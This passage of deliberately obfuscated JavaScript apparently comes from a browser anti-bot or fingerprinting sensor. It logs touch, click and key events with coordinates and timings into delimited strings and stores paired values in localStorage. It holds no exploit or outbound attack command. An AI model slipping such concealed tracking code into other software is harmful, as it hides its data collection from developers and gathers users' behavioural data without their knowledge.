ft()[CF(kw)],xC('',[][[]]))?ft()[CF(LS)].apply(null,[O8(O8({})),bWE,Dq]):ft()[CF(jW)](bk,Tb,VnE)][Yv()[Nh(Nv)](lTE,P8)](m8E[Ls()[Bj(bc)](Gb,Fc,mM,q8,O8(O8(jW)),BU)]);lXE=Cl[ft()[CF(jW)](Lm,Tb,VnE)][Yv()[Nh(Nv)].call(null,lTE,P8)](m8E[GB()[AB(GVE)].apply(null,[Rt,bI,Aq])]);}else if(m8E&&m8E[DK()[AU(lR)].call(null,Hb,Gw)]&&ES(HWE(m8E[BX(typeof DK()[AU(OI)],xC([],[][[]]))?DK()[AU(lR)].call(null,Hb,Gw):DK()[AU(jx)].apply(null,[x8E,VrE])]),SI()[XR(Z5)](WU,d8,xb,jBE,Uk))){if(sK(m8E[DK()[AU(lR)].call(null,Hb,Gw)][Yv()[Nh(XU)].apply(null,[k1,p7])],XU)){var pWE=m8E[DK()[AU(lR)].apply(null,[Hb,Gw])][XU];if(pWE&&pWE[SI()[XR(I2)](Uk,KP,X7E,JfE,rZ)]&&pWE[nK()[g1(Fx)](WU,lB)]){TUE=Cl[ES(typeof ft()[CF(Yk)],'undefined')?ft()[CF(LS)](wQ,mcE,gR):ft()[CF(jW)].apply(null,[mM,Tb,VnE])][Yv()[Nh(Nv)](lTE,P8)](pWE[SI()[XR(I2)](xM,KP,X7E,JfE,pm)]);lXE=Cl[ft()[CF(jW)].call(null,gI,Tb,VnE)][Yv()[Nh(Nv)](lTE,P8)](pWE[ES(typeof nK()[g1(Nv)],xC([],[][[]]))?nK()[g1(KP)](TAE,HfE):nK()[g1(Fx)].call(null,WU,lB)]);}else if(pWE&&pWE[Ls()[Bj(bc)](Gb,Fc,ks,xM,GVE,BU)]&&pWE[GB()[AB(GVE)].apply(null,[Rt,Yk,Aq])]){TUE=Cl[ft()[CF(jW)](O8(jW),Tb,VnE)][Yv()[Nh(Nv)].apply(null,[lTE,P8])](pWE[Ls()[Bj(bc)](Gb,Fc,bS,bd,bv,BU)]);lXE=Cl[ft()[CF(jW)].call(null,dS,Tb,VnE)][Yv()[Nh(Nv)].call(null,lTE,P8)](pWE[GB()[AB(GVE)].apply(null,[Rt,Ed,Aq])]);}PXE=tX()[lP(XU)](Nv,A6E);}else{ICE=O8(O8({}));}}if(O8(ICE)){qUE=GX(Yh(),LQE);var YpE=(ES(typeof GB()[AB(bv)],xC([],[][[]]))?GB()[AB(bP)](Bb,Yd,LI):GB()[AB(Z5)].apply(null,[lA,Rq,l1]))[tX()[lP(pB)](Rs,sO)](NcE,ft()[CF(dx)](LS,HC,U7))[tX()[lP(pB)](Rs,sO)](Z5E,ft()[CF(dx)].apply(null,[Nj,HC,U7]))[tX()[lP(pB)](Rs,sO)](qUE,BX(typeof ft()[CF(f5)],xC('',[][[]]))?ft()[CF(dx)](dS,HC,U7):ft()[CF(LS)](Tb,zTE,h3E))[tX()[lP(pB)](Rs,sO)](TUE,ft()[CF(dx)].call(null,O8(jW),HC,U7))[tX()[lP(pB)](Rs,sO)](lXE,ft()[CF(dx)](bI,HC,U7))[ES(typeof tX()[lP(LI)],xC('',[][[]]))?tX()[lP(d8)].apply(null,[qfE,fF]):tX()[lP(pB)](Rs,sO)](PXE);if(HM(typeof m8E[nK()[g1(M1)].call(null,sw,k5E)],Yv()[Nh(c2)](bCE,Nv))&&ES(m8E[nK()[g1(M1)](sw,k5E)],O8(LA)))YpE=GB()[AB(Z5)].call(null,lA,O8([]),l1)[tX()[lP(pB)].apply(null,[Rs,sO])](YpE,tX()[lP(GVE)].call(null,I4,sg));A8E=GB()[AB(Z5)](lA,jm,l1)[ES(typeof tX()[lP(jW)],xC('',[][[]]))?tX()[lP(d8)](ms,FOE):tX()[lP(pB)](Rs,sO)](xC(A8E,YpE),BX(typeof SI()[XR(jW)],'undefined')?SI()[XR(KP)](Rw,jW,OZ,rq,LI):SI()[XR(d8)].apply(null,[M1,RWE,bx,I1,I4]));SgE=xC(xC(xC(xC(xC(SgE,NcE),Z5E),qUE),TUE),lXE);if(ES(Z5E,jW))OCE++;else P7E++;NcE++;qPE=XU;l5E=XU;}}var XcE;return XcE=vQ(Yp,[GB()[AB(bI)].call(null,PF,AF,M1),qUE,ft()[CF(bS)](WU,Eb,vj),qPE,tX()[lP(md)](jm,rx),l5E,ES(typeof Ls()[Bj(I4)],xC(BX(typeof GB()[AB(XU)],'undefined')?GB()[AB(Z5)].apply(null,[lA,md,l1]):GB()[AB(bP)].call(null,jR,bk,tw),[][[]]))?Ls()[Bj(OI)](DTE,d8E,O8(jW),M1,Rs,AI):Ls()[Bj(m8)].apply(null,[R2E,c2,c2,KP,LS,TXE]),ICE]),xP.pop(),XcE;}catch(rBE){xP.splice(GX(DCE,jW),Infinity,DS);}xP.pop();};var dQE=function(OTE,xCE,S8E){xP.push(IKE);try{var g8E=xP.length;var TPE=O8(LA);var XBE=VG[ES(typeof tX()[lP(c2)],xC([],[][[]]))?tX()[lP(d8)](bAE,WJE):tX()[lP(jm)].call(null,sw,x8E)]();var A2E=O8([]);if(ES(xCE,jW)&&Ss(X5E,ATE)||BX(xCE,VG[BX(typeof YP()[xW(Zv)],xC([],[][[]]))?YP()[xW(bc)](RO,rZ,V9E,NJE):YP()[xW(bP)](hz,px,kOE,rd)]())&&Ss(zpE,jgE)){var OOE=OTE?OTE:Cl[BX(typeof GB()[AB(GVE)],xC('',[][[]]))?GB()[AB(q8)].apply(null,[KO,vb,zO]):GB()[AB(bP)].call(null,NpE,Fx,DgE)][ft()[CF(Uk)](EU,Lm,HP)];if(OOE&&BX(OOE[KS()[Jt(zI)](jm,Jm,zk,mVE,LS,Hk)],Yv()[Nh(Uk)](YUE,Vx))){A2E=O8(zH);var tpE=II(jW);var fTE=II(jW);if(OOE&&OOE[SI()[XR(I2)](qq,KP,X7E,zk,P8)]&&OOE[nK()[g1(Fx)](WU,UX)]){tpE=Cl[BX(typeof ft()[CF(qq)],'undefined')?ft()[CF(jW)].call(null,ks,Tb,MEE):ft()[CF(LS)](Rq,Es,f0)][ES(typeof Yv()[Nh(Vt)],xC([],[][[]]))?Yv()[Nh(Zv)].call(null,DS,wUE):Yv()[Nh(Nv)].call(null,LJE,P8)](OOE[SI()[XR(I2)](O8(jW),KP,X7E,zk,Yd)]);fTE=Cl[ft()[CF(jW)](Rq,Tb,MEE)][Yv()[Nh(Nv)].call(null,LJE,P8)](OOE[ES(typeof nK()[g1(Vx)],xC([],[][[]]))?nK()[g1(KP)](JF,UZ):nK()[g1(Fx)](WU,UX)]);}else if(OOE&&OOE[Ls()[Bj(bc)](Gb,Fc,g6,mM,O8(O8([])),J9E)]&&OOE[GB()[AB(GVE)](k4,bS,Aq)]){tpE=Cl[BX(typeof ft()[CF(P8)],xC('',[][[]]))?ft()[CF(jW)].apply(null,[BS,Tb,MEE]):ft()[CF(LS)](bc,AS,q8)][Yv()[Nh(Nv)](LJE,P8)](OOE[Ls()[Bj(bc)](Gb,Fc,bI,Ih,O8(XU),J9E)]);fTE=Cl[ft()[CF(jW)](lR,Tb,MEE)][BX(typeof Yv()[Nh(md)],xC('',[][[]]))?Yv()[Nh(Nv)](LJE,P8):Yv()[Nh(Zv)].call(null,hgE,tWE)](OOE[GB()[AB(GVE)].call(null,k4,Uk,Aq)]);}XBE=GX(Yh(),S8E);var b5E=GB()[AB(Z5)].call(null,P1,O8(O8(jW)),l1)[BX(typeof tX()[lP(NW)],xC([],[][[]]))?tX()[lP(pB)].apply(null,[Rs,I5]):tX()[lP(d8)](HfE,jh)](cOE,ft()[CF(dx)](XU,HC,A4))[BX(typeof tX()[lP(Fx)],xC([],[][[]]))?tX()[lP(pB)](Rs,I5):tX()[lP(d8)].call(null,lGE,F1)](xCE,ft()[CF(dx)](Rw,HC,A4))[tX()[lP(pB)](Rs,I5)](XBE,ft()[CF(dx)].apply(null,[wQ,HC,A4]))[ES(typeof tX()[lP(Nv)],xC([],[][[]]))?tX()[lP(d8)](xGE,nPE):tX()[lP(pB)](Rs,I5)](tpE,BX(typeof ft()[CF(Zv)],xC([],[][[]]))?ft()[CF(dx)](c2,HC,A4):ft()[CF(LS)].apply(null,[d8,jh,tR]))[tX()[lP(pB)](Rs,I5)](fTE);if(BX(typeof OOE[BX(typeof nK()[g1(Uq)],xC('',[][[]]))?nK()[g1(M1)](sw,Lg):nK()[g1(KP)](lGE,OYE)],Yv()[Nh(c2)](FrE,Nv))&&ES(OOE[nK()[g1(M1)].call(null,sw,Lg)],O8(O8(zH))))b5E=GB()[AB(Z5)](P1,OZ,l1)[tX()[lP(pB)](Rs,I5)](b5E,BX(typeof tX()[lP(pB)],xC('',[][[]]))?tX()[lP(GVE)](I4,XB):tX()[lP(d8)](OF,fb));A5E=xC(xC(xC(xC(xC(A5E,cOE),xCE),XBE),tpE),fTE);CcE=GB()[AB(Z5)](P1,Z5,l1)[tX()[lP(pB)].apply(null,[Rs,I5])](xC(CcE,b5E),SI()[XR(KP)].call(null,Fx,jW,OZ,wgE,I4));if(ES(xCE,jW))X5E++;else zpE++;}}if(ES(xCE,jW))X5E++;else zpE++;cOE++;var ncE;return ncE=vQ(Yp,[GB()[AB(bI)](cU,O8({}),M1),XBE,ft()[CF(bI)](O8([]),ps,I6),A2E]),xP.pop(),ncE;}catch(s2E){xP.splice(GX(g8E,jW),Infinity,IKE);}xP.pop();};var HOE=function(pXE,qXE,lcE){xP.push(NBE);try{var IQE=xP.length;var SBE=O8(LA);var BBE=XU;var fcE=O8(LA);if(Fk(ZfE,SXE)){if(O8(cWE[GB()[AB(bS)](K8,O8(O8({})),KP)])){fcE=O8(zH);cWE[GB()[AB(bS)](K8,P8,KP)]=O8(O8({}));}var T2E;return T2E=vQ(Yp,[GB()[AB(bI)].call(null,QN,jm,M1),BBE,tX()[lP(bS)].call(null,mVE,JP),fcE]),xP.pop(),T2E;}var LgE=pXE?pXE:Cl[GB()[AB(q8)](c6,Lm,zO)][ft()[CF(Uk)](Vx,Lm,A8)];var p8E=LgE[Yv()[Nh(Ad)](z7,km)];if(WR(p8E,null))p8E=LgE[BX(typeof GB()[AB(Uq)],xC([],[][[]]))?GB()[AB(md)](FM,gI,bP):GB()[AB(bP)].apply(null,[vj,O8(O8([])),xm])];var EWE=XF(p8E[SI()[XR(jx)].call(null,LS,c2,MI,UNE,bv)]);var gCE=BX(dWE[BX(typeof tX()[lP(f5)],'undefined')?tX()[lP(f5)](U2,K8):tX()[lP(d8)](pAE,zQE)](pXE&&pXE[SI()[XR(jx)].apply(null,[vb,c2,MI,UNE,Vx])]),II(jW));if(O8(EWE)&&O8(gCE)){var UBE;return UBE=vQ(Yp,[GB()[AB(bI)].call(null,QN,MI,M1),BBE,tX()[lP(bS)](mVE,JP),fcE]),xP.pop(),UBE;}var M7E=gHE(p8E);var zPE=GB()[AB(Z5)](fB,Gb,l1);var QTE=GB()[AB(Z5)].apply(null,[fB,Z5,l1]);var W7E=GB()[AB(Z5)](fB,Lm,l1);var LOE=BX(typeof GB()[AB(GVE)],'undefined')?GB()[AB(Z5)].apply(null,[fB,Uq,l1]):GB()[AB(bP)](FZ,g6,AUE);if(ES(qXE,KP)){zPE=LgE[GB()[AB(AF)].apply(null,[TnE,O8({}),Ih])];QTE=LgE[Ls()[Bj(EU)].apply(null,[TR,d8,O8(O8(XU)),vb,Uq,sLE])];W7E=LgE[ES(typeof Yv()[Nh(TR)],'undefined')?Yv()[Nh(Zv)](f6E,dS):Yv()[Nh(jm)](X2,jx)];LOE=LgE[nK()[g1(bS)](bv,JZ)];}BBE=GX(Yh(),lcE);var Q5E=GB()[AB(Z5)].apply(null,[fB,Z5,l1])[tX()[lP(pB)].call(null,Rs,D5)](ZfE,ft()[CF(dx)](O8([]),HC,H1))[tX()[lP(pB)](Rs,D5)](qXE,ft()[CF(dx)].call(null,Rq,HC,H1))[tX()[lP(pB)](Rs,D5)](zPE,ft()[CF(dx)].call(null,WU,HC,H1))[tX()[lP(pB)](Rs,D5)](QTE,ES(typeof ft()[CF(J8)],'undefined')?ft()[CF(LS)](pB,Lv,DGE):ft()[CF(dx)](mI,HC,H1))[tX()[lP(pB)](Rs,D5)](W7E,ES(typeof ft()[CF(wQ)],xC('',[][[]]))?ft()[CF(LS)].apply(null,[jm,Yq,RI]):ft()[CF(dx)](OZ,HC,H1))[tX()[lP(pB)](Rs,D5)](LOE,ft()[CF(dx)].apply(null,[GZ,HC,H1]))[tX()[lP(pB)](Rs,D5)](BBE,ft()[CF(dx)](m8,HC,H1))[ES(typeof tX()[lP(Jm)],xC([],[][[]]))?tX()[lP(d8)].call(null,n2E,xAE):tX()[lP(pB)](Rs,D5)](M7E);HBE=GB()[AB(Z5)].call(null,fB,Tg,l1)[tX()[lP(pB)](Rs,D5)](xC(HBE,Q5E),SI()[XR(KP)](jx,jW,OZ,tTE,WU));ZfE++;var sPE;return sPE=vQ(Yp,[GB()[AB(bI)].apply(null,[QN,XU,M1]),BBE,tX()[lP(bS)](mVE,JP),fcE]),xP.pop(),sPE;}catch(ZUE){xP.splice(GX(IQE,jW),Infinity,NBE);}xP.pop();};var kQE=function(GcE,EcE){xP.push(SlE);try{var sOE=xP.length;var BcE=O8(O8(zH));var FWE=lC[RO];var nBE=O8({});if(Fk(Cl[ft()[CF(c2)].call(null,pB,LI,l4)][Yv()[Nh(jk)].apply(null,[x4,Ub])](JQE)[Yv()[Nh(XU)].apply(null,[M6,p7])],KUE)){var s5E;return s5E=vQ(Yp,[GB()[AB(bI)].apply(null,[SW,NW,M1]),FWE,tX()[lP(bS)](mVE,WO),nBE]),xP.pop(),s5E;}var KPE=GcE?GcE:Cl[GB()[AB(q8)](E7,Ad,zO)][ft()[CF(Uk)](bk,Lm,Z6)];var rPE=KPE[Yv()[Nh(Ad)](V6,km)];if(WR(rPE,null))rPE=KPE[GB()[AB(md)](dO,OZ,bP)];if(rPE[Yv()[Nh(Fx)].call(null,Bg,Rw)]&&BX(rPE[Yv()[Nh(Fx)](Bg,Rw)][ES(typeof GB()[AB(Uk)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[Xh,jb,D3E]):GB()[AB(Yk)].call(null,M6,rR,OI)](),j5()[Z7(Tg)].call(null,J7,q8,SR,KP))){var ZXE;return ZXE=vQ(Yp,[ES(typeof GB()[AB(Gb)],xC([],[][[]]))?GB()[AB(bP)](gv,Gq,sCE):GB()[AB(bI)](SW,O8([]),M1),FWE,tX()[lP(bS)](mVE,WO),nBE]),xP.pop(),ZXE;}var n7E=QYE(rPE);var PQE=n7E[Yv()[Nh(M1)](N7,LI)];var JCE=n7E[nK()[g1(bI)](M1,jC)];var FQE=gHE(rPE);var NTE=XU;var HpE=XU;var tBE=XU;var B2E=lC[RO];if(BX(JCE,Z5)&&BX(JCE,pB)){NTE=ES(rPE[nK()[g1(EU)](LS,w7)],undefined)?XU:rPE[nK()[g1(EU)].apply(null,[LS,w7])][Yv()[Nh(XU)].apply(null,[M6,p7])];HpE=GLE(rPE[nK()[g1(EU)].apply(null,[LS,w7])]);tBE=dlE(rPE[nK()[g1(EU)](LS,w7)]);B2E=FS(rPE[nK()[g1(EU)](LS,w7)]);}if(JCE){if(O8(SWE[JCE])){SWE[JCE]=PQE;}else if(BX(SWE[JCE],PQE)){JCE=rVE[Yv()[Nh(OI)].apply(null,[NP,DS])];}}FWE=GX(Yh(),EcE);if(rPE[nK()[g1(EU)].call(null,LS,w7)]&&rPE[nK()[g1(EU)].call(null,LS,w7)][Yv()[Nh(XU)].apply(null,[M6,p7])]){JQE[PQE]=vQ(Yp,[ft()[CF(GVE)].apply(null,[LI,TR,Yc]),FQE,BX(typeof KS()[Jt(bc)],xC([],[][[]]))?KS()[Jt(rZ)].apply(null,[Jm,Jd,TX,flE,d8,vh]):KS()[Jt(pB)](f5,O8(O8(XU)),jW,fh,fLE,qq),PQE,BX(typeof SI()[XR(OI)],xC(BX(typeof GB()[AB(KP)],xC('',[][[]]))?GB()[AB(Z5)](p9,xM,l1):GB()[AB(bP)](FM,Tg,wM),[][[]]))?SI()[XR(zI)](sI,LS,RLE,D6,Fx):SI()[XR(d8)].apply(null,[mI,YS,n5E,CS,bI]),NTE,Yv()[Nh(bS)](V2,bc),HpE,DK()[AU(sI)](g7,RO),tBE,nK()[g1(GVE)](AF,ZX),B2E,GB()[AB(bI)].call(null,SW,Fx,M1),FWE,DK()[AU(gZ)].call(null,sB,zI),JCE]);}else{delete JQE[PQE];}var K7E;return K7E=vQ(Yp,[GB()[AB(bI)](SW,XU,M1),FWE,tX()[lP(bS)](mVE,WO),nBE]),xP.pop(),K7E;}catch(ROE){xP.splice(GX(sOE,jW),Infinity,SlE);}xP.pop();};var s7E=function(){return [rUE,gcE,SgE,A5E];};var spE=function(){return [mBE,VgE,NcE,cOE];};var nKE=function(){xP.push(Jb);var LPE=Cl[ft()[CF(c2)].call(null,GVE,LI,R4)][DK()[AU(dx)](A4,Tb)](JQE)[ft()[CF(md)](kw,Z8,FC)](function(fXE,vBE){return SF.apply(this,[NJ,arguments]);},GB()[AB(Z5)].call(null,sP,bc,l1));var GQE;return xP.pop(),GQE=[ppE,UQE,A8E,CcE,HBE,LPE],GQE;};var PBE=function(BgE){xP.push(hYE);var tOE=Cl[ES(typeof ft()[CF(bv)],'undefined')?ft()[CF(LS)].apply(null,[d8,Yz,I8E]):ft()[CF(Z5)](O8(jW),Tg,K7)][j5()[Z7(I2)](ClE,gZ,jk,I4)];if(WR(Cl[ft()[CF(Z5)](d8,Tg,K7)][j5()[Z7(I2)](ClE,rR,jk,I4)],null)){var JcE;return xP.pop(),JcE=XU,JcE;}var qQE=tOE[j5()[Z7(zI)](rJE,vb,Aq,bc)](SI()[XR(jx)](FO,c2,MI,APE,Fx));var wpE=WR(qQE,null)?II(lC[Z5]):gq(qQE);if(ES(wpE,jW)&&sK(C5E,bc)&&ES(BgE,II(Z5))){var mWE;return xP.pop(),mWE=jW,mWE;}else{var MWE;return xP.pop(),MWE=XU,MWE;}xP.pop();};var lUE=function(l6E){var UWE=O8([]);var ApE=ZBE;var CKE=JTE;xP.push(Ch);var YKE=XU;var D5E=jW;var W5E=SF(DV,[]);var wKE=O8([]);var xfE=NQE(qCE);if(l6E||xfE){var C2E;return C2E=vQ(Yp,[Yv()[Nh(jk)](xX,Ub),xPE(),Yv()[Nh(EU)](BS,kw),xfE||W5E,ft()[CF(f5)](O8({}),vb,fpE),UWE,nK()[g1(md)].apply(null,[DM,UNE]),wKE]),xP.pop(),C2E;}if(SF(G,[])){var TTE=Cl[GB()[AB(q8)].call(null,NWE,O8(O8(jW)),zO)][Tm()[Pw(bc)].call(null,GZ,bc,OZ,Hm,Rg)][GB()[AB(qq)](O7E,f5,LS)](xC(G6E,G2E));var S2E=Cl[ES(typeof GB()[AB(Zv)],'undefined')?GB()[AB(bP)].apply(null,[HDE,Zv,KBE]):GB()[AB(q8)](NWE,bC,zO)][Tm()[Pw(bc)].apply(null,[Ch,bc,AF,Hm,Rg])][GB()[AB(qq)].call(null,O7E,Zv,LS)](xC(G6E,lCE));var G5E=Cl[GB()[AB(q8)](NWE,jW,zO)][ES(typeof Tm()[Pw(bc)],xC(GB()[AB(Z5)](D8E,bc,l1),[][[]]))?Tm()[Pw(q8)].call(null,Nj,vGE,I4,x8E,GS):Tm()[Pw(bc)](P8,bc,SR,Hm,Rg)][GB()[AB(qq)](O7E,AF,LS)](xC(G6E,YWE));if(O8(TTE)&&O8(S2E)&&O8(G5E)){wKE=O8(O8({}));var PUE;return PUE=vQ(Yp,[Yv()[Nh(jk)].call(null,xX,Ub),[ApE,CKE],Yv()[Nh(EU)](BS,kw),W5E,BX(typeof ft()[CF(pB)],'undefined')?ft()[CF(f5)](KP,vb,fpE):ft()[CF(LS)](RO,CCE,Aw),UWE,nK()[g1(md)](DM,UNE),wKE]),xP.pop(),PUE;}else{if(TTE&&BX(TTE[BX(typeof tX()[lP(XU)],'undefined')?tX()[lP(f5)](U2,x7E):tX()[lP(d8)](Es,mQE)](DK()[AU(kw)](bq,Tg)),II(jW))&&O8(Cl[ES(typeof DK()[AU(Ad)],xC('',[][[]]))?DK()[AU(jx)](Z5,q9E):DK()[AU(Rq)](GUE,Iw)](Cl[ES(typeof Yv()[Nh(FO)],'undefined')?Yv()[Nh(Zv)](Zk,ZNE):Yv()[Nh(RO)](KEE,zO)](TTE[ft()[CF(q8)](Uk,P3E,AEE)](DK()[AU(kw)](bq,Tg))[XU],bP)))&&O8(Cl[DK()[AU(Rq)].call(null,GUE,Iw)](Cl[Yv()[Nh(RO)].call(null,KEE,zO)](TTE[BX(typeof ft()[CF(Z8)],xC([],[][[]]))?ft()[CF(q8)](Ch,P3E,AEE):ft()[CF(LS)](I2,zS,gEE)](DK()[AU(kw)].apply(null,[bq,Tg]))[jW],bP)))){YKE=Cl[Yv()[Nh(RO)](KEE,zO)](TTE[ft()[CF(q8)](LI,P3E,AEE)](DK()[AU(kw)](bq,Tg))[XU],bP);D5E=Cl[Yv()[Nh(RO)](KEE,zO)](TTE[BX(typeof ft()[CF(gZ)],'undefined')?ft()[CF(q8)](Ed,P3E,AEE):ft()[CF(LS)](Tg,D8E,Aw)](BX(typeof DK()[AU(vh)],xC('',[][[]]))?DK()[AU(kw)](bq,Tg):DK()[AU(jx)](lq,SR))[jW],VG[BX(typeof GB()[AB(WU)],xC([],[][[]]))?GB()[AB(kw)].call(null,xUE,kd,Nk):GB()[AB(bP)](l6,O8(jW),fUE)]());}else{UWE=O8(O8([]));}if(S2E&&BX(S2E[tX()[lP(f5)].apply(null,[U2,x7E])](DK()[AU(kw)].apply(null,[bq,Tg])),II(jW))&&O8(Cl[DK()[AU(Rq)](GUE,Iw)](Cl[Yv()[Nh(RO)](KEE,zO)](S2E[ft()[CF(q8)](Fx,P3E,AEE)](ES(typeof DK()[AU(Gb)],'undefined')?DK()[AU(jx)](Vm,AUE):DK()[AU(kw)](bq,Tg))[XU],VG[GB()[AB(kw)](xUE,gI,Nk)]())))&&O8(Cl[ES(typeof DK()[AU(Rq)],xC([],[][[]]))?DK()[AU(jx)](kv,KI):DK()[AU(Rq)](GUE,Iw)](Cl[Yv()[Nh(RO)](KEE,zO)](S2E[ft()[CF(q8)](Z8,P3E,AEE)](DK()[AU(kw)](bq,Tg))[jW],bP)))){ApE=Cl[Yv()[Nh(RO)](KEE,zO)](S2E[ft()[CF(q8)](O8({}),P3E,AEE)](DK()[AU(kw)](bq,Tg))[XU],bP);}else{UWE=O8(O8({}));}if(G5E&&ES(typeof G5E,GB()[AB(m8)](xOE,Z8,Z8))){W5E=G5E;}else{UWE=O8(zH);W5E=G5E||W5E;}}}else{YKE=JKE;D5E=UPE;ApE=vgE;CKE=fKE;W5E=FUE;}if(O8(UWE)){if(sK(Yh(),mP(YKE,ArE))){wKE=O8(O8({}));var wXE;return wXE=vQ(Yp,[Yv()[Nh(jk)](xX,Ub),[ZBE,JTE],Yv()[Nh(EU)].call(null,BS,kw),SF(DV,[]),ft()[CF(f5)].call(null,O8(jW),vb,fpE),UWE,nK()[g1(md)](DM,UNE),wKE]),xP.pop(),wXE;}else{if(sK(Yh(),GX(mP(YKE,ArE),MW(mP(mP(bP,D5E),ArE),VG[ES(typeof Yv()[Nh(I4)],xC('',[][[]]))?Yv()[Nh(Zv)](sCE,LI):Yv()[Nh(bI)](JZ,jb)]())))){wKE=O8(O8(LA));}var JXE;return JXE=vQ(Yp,[Yv()[Nh(jk)](xX,Ub),[ApE,CKE],Yv()[Nh(EU)].apply(null,[BS,kw]),W5E,ft()[CF(f5)].call(null,O8(XU),vb,fpE),UWE,nK()[g1(md)](DM,UNE),wKE]),xP.pop(),JXE;}}var KpE;return KpE=vQ(Yp,[ES(typeof Yv()[Nh(EU)],'undefined')?Yv()[Nh(Zv)](GpE,xd):Yv()[Nh(jk)].apply(null,[xX,Ub]),[ApE,CKE],BX(typeof Yv()[Nh(pm)],'undefined')?Yv()[Nh(EU)](BS,kw):Yv()[Nh(Zv)](OGE,hGE),W5E,ft()[CF(f5)](Ch,vb,fpE),UWE,nK()[g1(md)].call(null,DM,UNE),wKE]),xP.pop(),KpE;};var mpE=function(){xP.push(xX);var dcE=sK(arguments[Yv()[Nh(XU)].apply(null,[kP,p7])],XU)&&BX(arguments[XU],undefined)?arguments[XU]:O8(O8(zH));fWE=GB()[AB(Z5)](O5,Ch,l1);SfE=II(jW);var OpE=SF(G,[]);if(O8(dcE)){if(OpE){Cl[GB()[AB(q8)](L3,O8([]),zO)][Tm()[Pw(bc)].call(null,MI,bc,qq,Qq,Rg)][BX(typeof DK()[AU(LI)],xC('',[][[]]))?DK()[AU(GZ)].apply(null,[n8,AM]):DK()[AU(jx)](B5E,tNE)](V8E);Cl[ES(typeof GB()[AB(Yk)],xC('',[][[]]))?GB()[AB(bP)].call(null,ph,Yk,LfE):GB()[AB(q8)](L3,O8(jW),zO)][Tm()[Pw(bc)](KP,bc,FO,Qq,Rg)][DK()[AU(GZ)].apply(null,[n8,AM])](JpE);}var IgE;return xP.pop(),IgE=O8(LA),IgE;}var hWE=CfE();if(hWE){if(ZlE(hWE,BX(typeof ft()[CF(bP)],xC('',[][[]]))?ft()[CF(Ad)](Tg,Gw,Uc):ft()[CF(LS)](jm,snE,OYE))){fWE=hWE;SfE=II(lC[Z5]);if(OpE){var RcE=Cl[GB()[AB(q8)](L3,wQ,zO)][Tm()[Pw(bc)](AF,bc,I4,Qq,Rg)][GB()[AB(qq)](Ac,O8({}),LS)](V8E);var r7E=Cl[GB()[AB(q8)].apply(null,[L3,O8(XU),zO])][Tm()[Pw(bc)](ks,bc,Lm,Qq,Rg)][GB()[AB(qq)](Ac,RO,LS)](JpE);if(BX(fWE,RcE)||O8(ZlE(RcE,r7E))){Cl[BX(typeof GB()[AB(Uq)],'undefined')?GB()[AB(q8)].call(null,L3,Vt,zO):GB()[AB(bP)].apply(null,[Rz,rR,LpE])][Tm()[Pw(bc)](Et,bc,vh,Qq,Rg)][ft()[CF(AF)](gZ,Jd,HW)](V8E,fWE);Cl[GB()[AB(q8)](L3,bv,zO)][Tm()[Pw(bc)](bc,bc,AF,Qq,Rg)][ES(typeof ft()[CF(XU)],xC('',[][[]]))?ft()[CF(LS)](OI,B3E,M5E):ft()[CF(AF)].call(null,bC,Jd,HW)](JpE,SfE);}}}else if(OpE){var MCE=Cl[GB()[AB(q8)].apply(null,[L3,xM,zO])][Tm()[Pw(bc)](Fx,bc,O8(O8({})),Qq,Rg)][BX(typeof GB()[AB(OI)],xC('',[][[]]))?GB()[AB(qq)](Ac,FO,LS):GB()[AB(bP)](xOE,Rw,bGE)](JpE);if(MCE&&ES(MCE,ft()[CF(Ad)](MI,Gw,Uc))){Cl[GB()[AB(q8)](L3,dS,zO)][Tm()[Pw(bc)].apply(null,[qq,bc,O8(O8(XU)),Qq,Rg])][DK()[AU(GZ)].apply(null,[n8,AM])](V8E);Cl[GB()[AB(q8)](L3,O8([]),zO)][BX(typeof Tm()[Pw(Fc)],'undefined')?Tm()[Pw(bc)](bC,bc,bv,Qq,Rg):Tm()[Pw(q8)].call(null,Z8,KKE,bc,CrE,jw)][ES(typeof DK()[AU(BI)],xC([],[][[]]))?DK()[AU(jx)](L2E,wDE):DK()[AU(GZ)](n8,AM)](JpE);fWE=GB()[AB(Z5)](O5,Fc,l1);SfE=II(VG[YP()[xW(bc)](RO,ks,c0,NJE)]());}}}if(OpE){fWE=Cl[GB()[AB(q8)].apply(null,[L3,BS,zO])][Tm()[Pw(bc)].apply(null,[bv,bc,O8(O8(jW)),Qq,Rg])][GB()[AB(qq)](Ac,Lm,LS)](V8E);SfE=Cl[GB()[AB(q8)](L3,FO,zO)][Tm()[Pw(bc)].call(null,Yk,bc,rZ,Qq,Rg)][GB()[AB(qq)].call(null,Ac,Fc,LS)](JpE);if(O8(ZlE(fWE,SfE))){Cl[GB()[AB(q8)](L3,pm,zO)][BX(typeof Tm()[Pw(I2)],'undefined')?Tm()[Pw(bc)].call(null,Lm,bc,rR,Qq,Rg):Tm()[Pw(q8)](Z5,SYE,Fc,TgE,dw)][DK()[AU(GZ)](n8,AM)](V8E);Cl[GB()[AB(q8)].call(null,L3,LI,zO)][Tm()[Pw(bc)](ks,bc,gI,Qq,Rg)][DK()[AU(GZ)](n8,AM)](JpE);fWE=GB()[AB(Z5)](O5,jm,l1);SfE=II(jW);}}var gUE;return xP.pop(),gUE=ZlE(fWE,SfE),gUE;};var IBE=function(MUE){xP.push(RLE);if(MUE[DK()[AU(EU)](SCE,bc)](HgE)){var PcE=MUE[HgE];if(O8(PcE)){xP.pop();return;}var F7E=PcE[ft()[CF(q8)](O8([]),P3E,Yb)](DK()[AU(kw)].call(null,p5E,Tg));if(Fk(F7E[Yv()[Nh(XU)](znE,p7)],lC[Zv])){fWE=F7E[XU];SfE=F7E[jW];if(SF(G,[])){try{var WfE=xP.length;var rOE=O8(LA);Cl[GB()[AB(q8)](vGE,p7,zO)][BX(typeof Tm()[Pw(I4)],xC(GB()[AB(Z5)](F,zI,l1),[][[]]))?Tm()[Pw(bc)](BS,bc,O8({}),q5E,Rg):Tm()[Pw(q8)](SR,vCE,bC,kh,V3E)][ft()[CF(AF)](Rs,Jd,xh)](V8E,fWE);Cl[GB()[AB(q8)](vGE,Gw,zO)][Tm()[Pw(bc)].apply(null,[Yk,bc,lR,q5E,Rg])][ft()[CF(AF)].call(null,GVE,Jd,xh)](JpE,SfE);}catch(wCE){xP.splice(GX(WfE,jW),Infinity,RLE);}}}}xP.pop();};var RBE=function(qcE,GOE){var mKE=VTE;var PWE=t8E(GOE);xP.push(t5E);var 